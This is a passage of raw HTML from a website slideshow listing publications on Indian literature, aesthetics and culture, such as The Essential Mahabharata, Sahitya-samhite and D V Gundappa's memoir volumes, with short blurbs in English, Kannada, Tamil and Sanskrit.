  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br />
	சிவன் தனிமனித அடையாளமாக அமைகிறான்....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
